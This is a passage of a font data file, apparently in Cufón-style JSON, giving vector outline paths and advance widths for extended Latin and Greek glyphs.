-38,39,-65,41v-9,0,-12,-7,-13,-17v-2,-26,32,-98,22,-115v-12,2,-15,8,-28,19r-7,-6v24,-20,31,-30,55,-35xm162,63v-22,7,-47,2,-48,-20v0,-13,6,-28,18,-46r12,0v-18,23,-16,62,22,56","w":165},"\u0174":{"d":"355,-248v27,10,16,47,4,75v-20,47,-111,160,-143,188v3,-62,0,-128,10,-183v-39,56,-80,126,-125,176v-9,-70,-21,-163,21,-205v-44,2,-90,41,-63,80v0,6,-4,11,-10,11v-33,-16,0,-71,19,-83v24,-15,50,-19,88,-23v-39,63,-42,85,-35,176v45,-52,90,-147,139,-185v-11,44,-17,108,-17,191v38,-52,96,-101,108,-175v2,-15,-19,-39,4,-43xm257,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":316},"\u0175":{"d":"180,-13v34,-24,88,-73,62,-127v0,-6,5,-11,11,-11v11,1,13,10,13,25v-2,59,-60,117,-108,138v-4,-13,-8,-32,-11,-57v-33,33,-38,39,-75,57v-1,-16,-12,-66,-12,-78v1,-29,16,-53,36,-67v-33,2,-64,5,-50,33v0,3,-5,8,-9,7v-7,0,-10,-7,-10,-15v4,-31,34,-35,76,-35v8,-8,18,-8,20,2v0,5,-3,8,-10,10v-20,32,-33,66,-17,118v18,-12,34,-28,50,-48v-1,-38,4,-78,28,-87v27,6,5,49,-1,64v0,30,3,54,7,71xm187,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":244},"\u0176":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm193,-284r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":201},"\u0177":{"d":"96,-3v0,-46,-13,-153,-66,-109r-6,-8v16,-9,28,-23,48,-28v29,22,46,83,43,133v28,-53,36,-73,24,-122v0,-6,5,-12,11,-12v26,9,15,45,4,75v-24,68,-59,156,-141,166v-13,1,-24,-4,-24,-14v0,-20,32,-10,49,-9v32,-6,58,-37,58,-72xm122,-220r26,0r13,51r-10,0r-18,-32v-21,10,-30,31,-59,32","w":143},"\u017f":{"d":"-60,77v5,-28,62,5,76,-18v55,-93,22,-288,153,-307v22,-4,30,25,8,27v-45,-11,-56,-7,-73,50v-30,100,-26,250,-141,263v-11,0,-22,-5,-23,-15","w":98},"\u01fa":{"d":"229,-327r33,0r-59,51r-11,0xm-18,27v-2,-17,24,-7,30,-7v44,-13,62,-58,95,-105v35,-50,60,-89,80,-111v5,-6,9,-10,11,-13v-32,-12,-22,-59,11,-59v35,0,42,54,7,60v-9,44,-20,142,-26,199v14,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v7,-17,12,-39,15,-65v-21,-2,-26,-1,-64,0v-40,55,-50,91,-105,104v-13,0,-19,-5,-19,-14xm209,-219v10,1,19,-9,18,-19v1,-9,-9,-19,-18,-18v-10,-1,-19,9,-19,18v0,9,9,20,19,19xm172,-76v7,-53,12,-88,17,-105v-16,21,-41,56,-73,105r56,0","w":223},"\u01fb":{"d":"109,-34v-15,24,-82,67,-82,6v0,-50,36,-92,71,-110v11,-5,31,-9,48,-6v2,-7,8,-8,16,-9v-10,42,-26,86,-32,130v0,4,1,5,4,5v11,-3,21,-12,30,-20r6,7v-26,21,-28,31,-60,36v-19,-2,-3,-27,-1,-39xm53,-41v-1,29,25,27,41,10v20,-21,25,-61,35,-93v-53,-13,-73,38,-76,83xm100,-195v0,-16,14,-31,30,-31v15,0,31,15,31,31v0,16,-15,31,-31,31v-17,0,-30,-15,-30,-31xm149,-195v0,-9,-9,-19,-19,-18v-9,-1,-19,9,-18,18v-1,10,9,19,18,19v9,0,19,-10,19,-19xm151,-284r34,0r-60,51r-10,0","w":151},"\u01fc":{"d":"284,-210v-6,19,-7,21,-10,45r-9,0v16,-42,-30,-30,-60,-30r-20,78v30,-2,51,8,52,-18r9,0v-6,19,-10,36,-12,51r-9,0v11,-29,-19,-22,-43,-23r-24,93v37,-6,58,0,93,2v36,2,-9,-34,18,-39v8,1,15,7,14,18v-9,68,-114,16,-175,37v2,-15,20,-10,24,-24r15,-50r-54,0v-26,33,-40,88,-86,98v-17,3,-26,-22,-7,-23v12,3,23,9,33,-3v34,-41,89,-160,129,-199v-6,-7,-21,-1,-31,2r2,-9v44,-11,102,5,151,-6xm150,-84r27,-113v-27,30,-53,67,-77,113v17,2,32,1,50,0xm226,-284r34,0r-60,51r-10,0","w":266},"\u01fd":{"d":"49,5v-32,-5,-24,-53,-10,-79v21,-39,44,-77,104,-70v2,-7,8,-8,16,-9r-5,17v18,-16,59,-19,56,11v-4,43,-35,45,-76,67v-2,17,-3,40,13,40v11,0,27,-7,47,-23r6,7v-25,26,-48,39,-70,39v-20,-1,-26,-16,-26,-38v-13,16,-31,34,-55,38xm185,-118v-7,-28,-31,-11,-37,8v-4,14,-9,27,-11,40v22,-10,44,-23,48,-48xm54,-41v-2,30,21,26,37,10v19,-19,25,-62,35,-93v-52,-13,-69,39,-72,83xm178,-220r34,0r-60,51r-10,0","w":194},"\u01fe":{"d":"70,-17v-67,-83,31,-240,141,-182r20,-26r9,7r-20,26v75,79,-30,250,-142,182r-24,31r-8,-7xm196,-179v-55,-52,-116,15,-116,90v0,19,3,35,9,48xm139,-8v68,0,91,-104,63,-162r-107,139v8,13,24,23,44,23xm197,-284r34,0r-60,51r-10,0","w":237},"\u01ff":{"d":"47,-9v-32,-64,32,-168,102,-130v6,-7,11,-22,20,-10r-13,18v34,63,-35,162,-102,128v-6,6,-11,21,-19,9xm110,-135v-31,0,-50,55,-41,98r62,-79v-4,-13,-11,-19,-21,-19xm92,-9v33,0,47,-54,42,-95r-62,78v5,11,11,17,20,17xm143,-220r34,0r-60,51r-10,0","w":158},"\u0384":{"d":"104,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":129},"\u0385":{"d":"93,-169v2,-23,-7,-60,16,-59v28,7,-7,43,-10,59r-6,0xm65,-200v8,0,15,7,15,15v0,8,-7,14,-15,14v-7,0,-14,-7,-14,-14v0,-8,6,-15,14,-15xm136,-200v8,0,14,7,14,15v0,7,-7,14,-14,14v-8,0,-15,-6,-15,-14v0,-8,7,-15,15,-15","w":129},"\u0386":{"d":"105,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm176,-76v6,-48,11,-83,17,-105r-73,105r56,0xm55,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":227},"\u0387":{"d":"52,-121v-5,-26,35,-35,35,-7v4,26,-35,33,-35,7","w":93},"\u0388":{"d":"59,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":257},"\u0389":{"d":"239,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":281},"\u038a":{"d":"124,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm43,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":144},"\u038c":{"d":"49,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm140,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":228},"\u038e":{"d":"300,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm46,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":223},"\u038f":{"d":"162,-198v-78,-4,-109,147,-32,165r-1,35v-19,-3,-76,-3,-94,1v5,-15,8,-29,11,-40v5,0,11,-2,9,5v2,20,46,6,68,10v-40,-10,-70,-35,-70,-79v0,-57,56,-109,119,-109v50,0,80,26,80,75v0,56,-43,105,-89,113v31,-3,71,10,75,-15r9,0v-5,12,-8,26,-11,40v-23,-4,-63,-4,-86,-1r5,-36v71,-5,96,-159,7,-164xm42,-152v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":241},"\u0390":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm87,-169v2,-23,-7,-60,16,-59v28,7,-7,43,-10,59r-6,0xm59,-200v8,0,15,7,15,15v0,8,-7,14,-15,14v-7,0,-14,-7,-14,-14v0,-8,6,-15,14,-15xm130,-200v8,0,14,7,14,15v0,7,-7,14,-14,14v-8,0,-15,-6,-15,-14v0,-8,7,-15,15,-15","w":86},"\u0391":{"d":"101,-131v-28,-8,-6,-56,12,-62v22,-20,83,-9,106,-29v-14,69,-20,139,-29,213v15,3,25,4,38,1r-1,10v-26,3,-45,-6,-72,0v10,-22,12,-32,15,-65v-14,0,-35,-1,-64,0v-46,62,-49,91,-105,104v-18,3,-26,-21,-9,-24v21,2,29,6,46,-10v33,-32,120,-176,152,-207v-54,6,-72,5,-84,41v2,8,11,27,-5,28xm172,-76v6,-48,11,-83,17,-105r-73,105r56,0","w":223},"\u0392":{"d":"123,-152v3,-11,1,-18,-10,-17r2,-8v13,-1,28,-3,43,-7v-9,26,-12,42,-18,68v64,11,90,-88,17,-85v-63,2,-116,43,-121,103v-2,26,24,28,28,45v0,4,-3,9,-9,9v-17,-1,-33,-28,-31,-50v4,-72,63,-117,139,-119v35,0,64,14,64,43v0,28,-19,45,-44,53v26,4,43,16,43,44v0,64,-66,73,-141,73v-12,0,-23,1,-32,3r3,-10v31,-4,33,-11,41,-43xm105,-13v56,20,106,-27,84,-77v-12,-15,-21,-14,-52,-15v-11,30,-13,69,-32,92","w":216},"\u0393":{"d":"126,-194v-58,-2,-86,67,-57,108v0,7,-4,10,-12,10v-13,-1,-17,-18,-17,-35v1,-52,39,-95,99,-95v35,0,72,3,101,-5v-6,26,-10,41,-11,47r-9,0v18,-45,-32,-26,-67,-30v-8,34,-40,158,-51,184v14,3,27,4,40,1v-2,21,-38,9,-57,9v-12,0,-24,1,-37,3r2,-10v47,-11,38,-36,52,-93","w":197},"\u0394":{"d":"144,-200v-55,2,-93,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-13,47,-22,155,-30,225v-44,-4,-101,-4,-145,0v34,-47,35,-47,62,-87v41,-61,69,-100,84,-116xm120,-16v10,-86,17,-142,22,-165v-14,17,-52,72,-114,165r92,0","w":162},"\u0395":{"d":"24,-110v1,-54,45,-96,109,-96v33,0,83,2,107,-4v-5,19,-8,33,-9,41r-10,0v13,-40,-32,-20,-74,-25r-20,78v25,-3,64,10,64,-16r10,0v-4,14,-7,30,-10,47r-9,0v8,-31,-33,-17,-57,-20v-10,40,-22,70,-33,93v33,-12,70,3,103,6v30,3,1,-38,24,-41v9,0,13,7,13,16v0,53,-84,33,-134,31v-17,0,-38,1,-61,4r3,-9v47,-11,39,-28,53,-84r27,-106v-43,1,-76,29,-80,70v-2,18,26,42,1,49v-14,-1,-17,-19,-17,-34","w":223},"\u0396":{"d":"29,8v-8,-2,-4,-11,2,-17r129,-132v13,-13,25,-27,38,-43v-29,10,-64,-5,-90,-10v-8,0,-16,4,-16,11v5,9,28,28,4,33v-35,-13,-11,-64,23,-61v43,4,85,16,116,-3v13,5,2,12,-10,25r-120,122r-50,54v57,-22,92,-2,141,7v31,6,-1,-40,24,-42v8,0,13,7,13,16v-9,77,-145,10,-204,40","w":223},"\u0397":{"d":"202,-9v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v10,-26,21,-76,30,-109r-73,4v-17,61,-29,101,-85,113v-20,4,-46,-22,-22,-30v10,-1,16,19,27,19v9,0,17,-7,26,-22v11,-18,39,-126,52,-174v-48,-3,-86,26,-61,62v0,6,-6,11,-12,11v-23,-6,-16,-46,0,-59v26,-22,48,-26,108,-26v-9,17,-19,48,-30,91v31,0,56,-1,74,-3v21,-63,25,-97,85,-109v23,-4,46,23,21,29v-8,1,-19,-20,-27,-18v-9,0,-17,9,-26,25v-15,29,-33,90,-53,184","w":244},"\u0398":{"d":"37,-77v0,-63,51,-133,118,-133v49,0,81,34,81,82v0,62,-53,133,-119,133v-47,0,-80,-35,-80,-82xm128,-8v83,5,111,-187,16,-190v-87,-4,-107,185,-16,190xm143,-103v-22,1,-38,-3,-39,18r-10,0v3,-9,7,-25,11,-49r9,0v-7,20,14,15,32,15v19,0,18,-1,23,-15r10,0v-2,7,-6,23,-11,49r-9,0v3,-17,1,-18,-16,-18","w":216},"\u0399":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3","w":136},"\u039a":{"d":"119,-198v-43,0,-86,25,-62,61v0,7,-5,13,-12,12v-9,0,-14,-11,-14,-20v0,-48,53,-67,121,-63v-14,35,-18,54,-27,89v31,-12,84,-54,98,-75v-4,-4,-10,-3,-24,-4r3,-9v29,2,43,3,71,0v-40,19,-90,69,-123,88v35,33,33,155,95,163v20,3,17,-28,33,-29v5,0,10,5,10,10v-2,15,-23,32,-44,30v-85,-4,-76,-121,-120,-168r-26,102v11,4,17,6,28,4v1,17,-27,6,-42,7v-10,0,-25,2,-46,6r1,-9v52,-13,44,-54,59,-113","w":237},"\u039b":{"d":"-18,27v-2,-16,24,-7,30,-7v11,0,24,-9,38,-26v35,-40,110,-165,140,-194v-55,2,-93,13,-79,59v0,4,-5,11,-10,10v-21,-3,-13,-36,-2,-49v17,-36,90,-18,120,-42v-14,62,-21,143,-29,213v14,3,25,4,38,1r-1,10v-25,3,-46,-6,-72,0v18,-44,23,-154,34,-183v-52,62,-94,152,-153,208v-14,14,-51,23,-54,0","w":223},"\u039c":{"d":"304,2v-26,6,-50,-6,-75,2v16,-41,31,-128,48,-169v-33,40,-80,112,-111,172r-14,-189v-13,86,-27,182,-109,194v-21,4,-27,-24,-7,-25v63,15,76,-46,92,-101v8,-28,11,-56,13,-83v-41,-1,-82,21,-85,56v-1,11,30,36,5,42v-12,-1,-20,-20,-19,-33v3,-63,69,-77,134,-79v-1,47,8,104,10,158v41,-69,79,-130,133,-168v-20,57,-41,145,-57,212v17,4,28,4,44,1","w":302},"\u039d":{"d":"59,-104v-24,-5,-16,-51,-4,-68v20,-29,60,-31,106,-40v18,71,21,81,53,168v22,-64,17,-165,89,-174v21,-3,32,23,12,26v-40,-16,-49,7,-63,50v-9,28,-28,101,-40,158r-27,-63r-41,-123v-20,62,-19,185,-93,189v-17,0,-34,-6,-35,-21v13,-29,40,27,62,-3v31,-42,43,-115,59,-191v-35,3,-76,13,-77,51v0,16,22,37,-1,41","w":252},"\u039e":{"d":"107,-184v-32,-1,-43,10,-31,30v0,7,-3,10,-10,10v-8,0,-12,-5,-12,-16v2,-71,139,-37,199,-50v-4,15,-8,31,-11,48r-10,0v1,-6,3,-13,4,-21v-43,2,-86,1,-129,-1xm173,-101v-28,3,-68,-12,-69,20r-10,0v2,-9,6,-27,10,-55r9,0v-5,29,42,10,63,15v18,0,17,-1,22,-15r10,0v-2,7,-6,25,-10,55r-9,0v1,-15,4,-23,-16,-20xm184,-22v33,2,43,-10,31,-30v0,-7,3,-10,10,-10v8,0,12,5,12,16v-1,70,-141,37,-199,50v4,-15,8,-31,11,-48r10,0v-1,6,-3,13,-4,21v43,-2,86,-1,129,1","w":231},"\u039f":{"d":"37,-77v4,-71,45,-133,121,-133v49,1,78,34,78,84v0,69,-48,129,-119,131v-47,1,-82,-35,-80,-82xm128,-8v85,2,108,-184,17,-190v-89,-5,-108,185,-17,190","w":216},"\u03a0":{"d":"319,-223v0,26,-34,34,-66,33v-19,47,-36,108,-51,181v14,2,26,5,41,1r-3,10v-25,4,-49,-5,-72,1v11,-30,45,-174,60,-194r-77,-2v-13,28,-40,171,-67,183v-15,14,-30,21,-44,21v-20,4,-47,-23,-22,-30v8,-2,19,19,27,19v10,0,18,-8,27,-25v11,-22,38,-119,50,-168v-44,-1,-73,19,-76,55v-2,16,14,20,15,33v0,7,-5,11,-12,11v-13,0,-18,-19,-18,-33v0,-47,48,-87,100,-84r146,7v31,5,9,-30,30,-33v9,-1,12,7,12,14","w":244},"\u03a1":{"d":"120,-151v3,-12,0,-20,-10,-17r2,-8v17,-2,32,-4,44,-7v-9,22,-16,56,-23,81v44,7,75,-20,75,-59v0,-27,-21,-40,-51,-39v-61,1,-114,42,-119,99v-2,25,23,30,27,47v1,6,-4,10,-9,10v-17,-3,-31,-27,-30,-51v2,-67,66,-119,138,-116v41,1,75,13,75,50v0,50,-50,74,-108,71r-22,82v20,4,33,4,51,-2r-2,10v-35,11,-71,-7,-107,4r2,-9v30,-5,33,-12,40,-41","w":194},"\u03a3":{"d":"37,-110v2,-82,78,-96,172,-96v23,0,39,-1,48,-4v-5,20,-8,34,-9,42r-9,0v3,-43,-16,-27,-73,-27v-16,0,-28,1,-35,1r59,80v-25,21,-62,65,-88,91r95,1v35,1,37,-13,27,-30v0,-7,4,-10,11,-10v8,0,11,5,11,16v-4,67,-114,39,-178,49v-4,0,-5,-2,-5,-5v23,-36,67,-67,96,-105v-19,-31,-38,-59,-56,-81v-24,9,-50,32,-50,64v0,16,27,48,0,48v-13,0,-16,-20,-16,-34","w":241},"\u03a4":{"d":"263,-223v0,33,-48,34,-88,31r-45,184v19,2,28,2,44,-2r-2,10v-34,8,-69,-5,-104,3r3,-10v52,-9,38,-25,54,-89r24,-97v-57,-5,-102,9,-106,56v-2,14,15,19,16,32v0,7,-5,11,-12,11v-14,-1,-19,-18,-19,-33v0,-53,46,-84,107,-84v14,0,68,7,86,7v30,6,9,-30,30,-33v9,-1,12,7,12,14","w":180},"\u03a5":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125","w":201},"\u03a6":{"d":"174,2v-35,6,-67,-9,-101,2r2,-10v27,-3,31,-9,40,-38v-49,0,-76,-13,-76,-53v0,-53,41,-68,108,-68v3,-11,4,-21,6,-31v-11,0,-16,-1,-28,2r2,-10v21,-3,76,-1,90,-6v-7,23,-44,5,-43,45v50,-1,78,12,78,48v0,49,-45,75,-110,73r-10,35v16,5,24,5,43,1xm144,-54v58,7,91,-45,67,-89v-6,-7,-20,-11,-40,-12xm144,-154v-47,-2,-74,18,-74,58v0,27,16,42,48,42","w":230},"\u03a7":{"d":"46,10v-17,12,-40,23,-49,4v4,-19,39,-10,49,-25v22,-16,59,-70,80,-99v-11,-36,-17,-64,-17,-86v-13,0,-20,0,-32,3r2,-11v18,-3,38,1,56,-4v0,22,3,46,10,73v33,-35,52,-85,106,-94v13,-2,20,10,13,19v-27,8,-50,9,-67,31v-13,18,-31,37,-48,59v12,34,18,68,17,111v12,3,19,3,34,1r-2,10v-22,-1,-36,-4,-59,0v5,-35,0,-70,-9,-97v-22,31,-66,93,-84,105","w":201},"\u03a8":{"d":"111,-196v-44,-5,-80,27,-57,60v0,6,-5,12,-11,12v-38,-21,6,-79,38,-80v6,-3,54,-5,62,-6v-17,34,-26,63,-26,89v0,31,18,48,54,50v13,-55,22,-97,30,-124v-11,0,-16,2,-30,4v7,-24,42,-9,82,-17r-3,10v-28,1,-23,4,-31,30v-5,15,-12,47,-24,97v76,-1,107,-91,75,-155v-1,-8,7,-13,13,-14v11,0,17,17,17,51v0,80,-37,125,-109,135v-1,7,-3,21,-7,43v8,3,19,5,31,4v-10,22,-68,-1,-97,10r2,-8v35,-10,42,-8,48,-49v-97,-7,-94,-67,-57,-142","w":269},"\u03a9":{"d":"158,-198v-78,-4,-109,147,-32,165r-1,35v-19,-3,-76,-3,-94,1v5,-15,8,-29,11,-40v5,0,11,-2,9,5v2,20,46,6,68,10v-40,-10,-70,-35,-70,-79v0,-57,56,-109,119,-109v50,0,80,26,80,75v0,56,-43,105,-89,113v31,-3,71,10,75,-15r9,0v-5,12,-8,26,-11,40v-23,-4,-63,-4,-86,-1r5,-36v71,-5,96,-159,7,-164","w":237},"\u03aa":{"d":"116,2v-30,-1,-65,-4,-92,1r2,-9v21,-5,34,-3,39,-23r43,-166v-8,0,-18,2,-30,4r3,-10v18,-6,68,-3,90,-7r-3,10v-54,5,-29,15,-53,79v-4,13,-13,50,-27,110v8,3,18,3,31,3xm91,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm142,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":136},"\u03ab":{"d":"278,-236v10,0,18,13,9,20v-56,6,-76,49,-102,93v-18,29,-32,84,-37,115v17,2,27,1,44,-2v-16,29,-58,1,-98,12v0,-13,22,-13,24,-18v11,-29,38,-101,15,-139v-6,-17,-14,-30,-23,-40v-35,12,-55,25,-62,59v-2,10,15,21,15,29v0,5,-3,11,-9,10v-27,-4,-20,-47,-8,-66v17,-26,48,-39,85,-50v21,26,32,56,36,102v31,-64,58,-111,111,-125xm147,-249v0,-10,8,-17,17,-17v8,0,16,8,16,17v0,8,-8,16,-16,16v-8,0,-17,-8,-17,-16xm198,-249v0,-8,7,-16,16,-16v10,0,17,7,17,16v0,9,-8,16,-17,16v-8,0,-16,-7,-16,-16","w":201},"\u03ac":{"d":"114,-148v22,2,22,23,29,49v19,-25,29,-47,55,-54v8,0,12,4,12,11v-1,16,-27,9,-35,19v-6,5,-16,17,-30,37v9,27,4,97,40,57r5,8v-22,19,-40,39,-52,17v-7,-12,-9,-38,-12,-56v-26,43,-52,65,-76,65v-15,0,-23,-10,-23,-30v0,-44,46,-127,87,-123xm99,-128v-26,1,-43,56,-43,87v0,29,21,26,36,11v8,-8,19,-22,31,-43v-8,-39,-2,-49,-24,-55xm119,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":171},"\u03ad":{"d":"98,-130v-16,0,-25,15,-25,31v0,17,17,20,36,17r-3,11v-29,-8,-46,7,-47,34v8,39,47,22,72,-4r5,9v-22,25,-44,37,-66,37v-60,1,-44,-74,-3,-81v-16,-4,-23,-13,-23,-24v-1,-26,48,-50,77,-48v22,-5,37,27,12,29v-9,1,-26,-11,-35,-11xm108,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":123},"\u03ae":{"d":"88,-102v7,-11,51,-47,68,-46v10,0,15,6,15,17v0,45,-55,215,-49,204v-13,5,-25,12,-38,20v-11,-9,10,-18,11,-24v16,-44,33,-126,48,-188v-12,-19,-45,17,-52,27v-14,22,-18,62,-26,92r-27,0r30,-124v-8,-11,-14,3,-32,18r-6,-7v23,-24,43,-35,59,-35v8,0,9,4,7,11xm125,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":162},"\u03af":{"d":"64,-128v-12,3,-13,8,-28,21r-8,-6v18,-19,32,-36,57,-36v7,0,12,3,12,9v1,18,-43,122,-26,125v10,-5,21,-14,28,-22r8,7v-26,22,-26,27,-54,35v-9,0,-13,-6,-13,-15v2,-32,23,-92,27,-114v0,-2,-1,-4,-3,-4xm87,-169v2,-24,-6,-59,17,-59v28,7,-8,42,-10,59r-7,0","w":86},"\u03b0":{"d":"85,5v-69,-2,-28,-80,-17,-128v-7,-13,-16,2,-33,16r-7,-6v22,-24,41,-36,57,-36v8,0,12,3,12,9r-25,111v0,14,7,21,20,21v47,-2,73,-84,38,-122v7,-6,9,-18,21,-19v56,52,0,156,-66,154xm118,-169v2,-23,-7,-60,16,-59v28,7,-7,43,-10,59r-6,0xm90,-200v8,0,15,7,15,15v0,8,-7,14,-15,14v-7,0,-14,-7,-14,-14v0,-8,6,-15,14,-15xm161,-200v8,0,14,7,14,15v0,7,-7,14,-14,14v-8,0,-15,-6,-15,-14v0,-8,7,-15,15,-15","w":159},"\u03b1":{"d":"114,-148v22,2,22,23,29,49v19,-25,29,-47,55,-54v8,0,12,4,12,11v-1,16,-27,9,-35,19v-6,5,-16,17,-30,37v9,27,4,97,40,57r5,8v-22,19,-40,39,-52,17v-7,-12,-9,-38,-12,-56v-26,43,-52,65,-76,65v-15,0,-23,-10,-23,-30v0,-44,46,-127,87,-123xm99,-128v-26,1,-43,56,-43,87v0,29,21,26,36,11v8,-8,19,-22,31,-43v-8,-39,-2,-49,-24,-55","w":171},"\u03b2":{"d":"171,-99v0,56,-57,139,-105,88v-13,45,-27,99,-79,103v-20,1,-35,-20,-15,-25v15,2,37,20,47,-2v34,-81,37,-228,83,-296v20,-30,80,-21,79,19v0,26,-16,51,-48,73v26,-5,38,9,38,40xm143,-93v0,-28,-11,-37,-38,-32r2,-12v26,-10,48,-41,49,-75v1,-25,-27,-34,-37,-14v-20,41,-37,128,-43,186v-2,18,9,33,25,33v28,0,42,-53,42,-86","w":164},"\u03b3":{"d":"72,-148v20,11,47,93,39,133v4,-7,10,-18,17,-34v33,-72,58,-108,75,-108v19,4,13,26,-4,30v-33,18,-32,29,-55,74v-33,66,-43,96,-87,130v-14,11,-29,15,-44,15v-11,1,-21,-4,-21,-14v0,-21,30,-10,44,-9v24,1,58,-45,56,-73v-3,-41,-14,-155,-62,-109r-5,-7v24,-18,40,-28,47,-28","w":169},"\u03b4":{"d":"31,-41v0,-44,28,-93,63,-102v-22,-15,-32,-14,-34,-39v-3,-33,64,-68,96,-66v12,0,17,4,17,12v0,20,-37,11,-55,10v-18,-1,-34,17,-32,34v5,46,72,38,72,94v0,47,-42,104,-85,103v-25,0,-42,-19,-42,-46xm85,-9v27,0,43,-43,43,-77v0,-33,-8,-49,-25,-49v-27,0,-44,42,-43,81v1,21,6,45,25,45","w":143},"\u03b5":{"d":"98,-130v-16,0,-25,15,-25,31v0,17,17,20,36,17r-3,11v-29,-8,-46,7,-47,34v8,39,47,22,72,-4r5,9v-22,25,-44,37,-66,37v-60,1,-44,-74,-3,-81v-16,-4,-23,-13,-23,-24v-1,-26,48,-50,77,-48v22,-5,37,27,12,29v-9,1,-26,-11,-35,-11","w":123},"\u03b6":{"d":"45,64v4,-21,31,-1,41,0v20,1,36,-43,21,-59v-27,-10,-83,1,-80,-41v7,-80,89,-155,140,-193v-21,6,-41,4,-63,2v-17,-1,-23,12,-11,15v12,1,8,15,0,15v-8,-1,-18,-11,-17,-22v3,-53,91,-9,120,-33v3,0,5,1,5,4v-40,36,-100,85,-115,123v-17,43,-38,67,-22,95v27,7,79,1,77,37v-2,32,-32,72,-69,72v-15,0,-25,-4,-27,-15","w":131},"\u03b7":{"d":"88,-102v7,-11,51,-47,68,-46v10,0,15,6,15,17v0,45,-55,215,-49,204v-13,5,-25,12,-38,20v-11,-9,10,-18,11,-24v16,-44,33,-126,48,-188v-12,-19,-45,17,-52,27v-14,22,-18,62,-26,92r-27,0r30,-124v-8,-11,-14,3,-32,18r-6,-7v23,-24,43,-35,59,-35v8,0,9,4,7